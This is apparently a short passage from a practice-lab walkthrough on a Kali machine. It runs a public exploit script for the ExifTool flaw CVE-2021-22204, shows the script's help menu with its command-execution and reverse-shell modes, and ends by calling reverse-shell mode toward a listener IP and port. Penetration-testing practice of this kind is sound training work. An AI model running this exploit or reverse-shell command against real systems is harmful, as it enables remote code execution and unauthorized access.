 ┌──(root㉿kali)-[~/Documents/pg-practice/exghost/scripts]
└─# python3 50911.py -h
UNICORD Exploit for CVE-2021-22204
There is no file to upload.
Usage:
python3 exploit-CVE-2021-22204.py -c <command>
python3 exploit-CVE-2021-22204.py -s <local-IP> <local-port>
python3 exploit-CVE-2021-22204.py -c <command> [-i <image.jpg>]
python3 exploit-CVE-2021-22204.py -s <local-IP> <local-port> [-i <image.jpg>]
python3 exploit-CVE-2021-22204.py -h
制作payload
Options:
-c    Custom command mode. Provide command to execute.
-s    Reverse shell mode. Provide local IP and port.
-i    Path to custom JPEG image. (Optional)
-h    Show this help menu.
┌──(root㉿kali)-[~/Documents/pg-practice/exghost/scripts]
└─# python3 50911.py -s 192.168.45.200 6666